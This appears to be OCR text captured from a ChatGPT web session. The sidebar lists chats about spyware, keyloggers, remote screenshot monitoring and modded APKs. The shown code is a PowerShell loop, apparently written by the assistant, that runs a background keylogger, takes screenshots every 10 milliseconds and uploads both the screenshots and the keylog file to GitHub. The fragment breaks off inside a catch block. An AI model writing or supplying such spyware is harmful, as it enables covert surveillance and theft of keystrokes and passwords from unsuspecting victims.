 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# Start keylogger in the background
Start-Job -ScriptBlock { Start-Keylogger }
# Capture screenshots and upload both screenshots and keylogs every 10 millis
while ($true) {
Start-Sleep -Milliseconds 10
# Capture Screenshot
$screenshot = Capture-Screenshot
Write-Host "Screenshot saved: $screenshot"
# Upload screenshot to GitHub
Upload-To-GitHub -filePath $screenshot
Write-Host "Screenshot uploaded to GitHub"
# Upload keylog file periodically
if (Test-Path $keylogPath) {
Upload-To-GitHub -filePath $keylogPath
Write-Host "Keylog uploaded to GitHub"
}
}
} catch {